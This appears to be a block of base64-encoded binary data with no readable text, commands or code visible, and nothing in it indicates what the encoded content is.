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
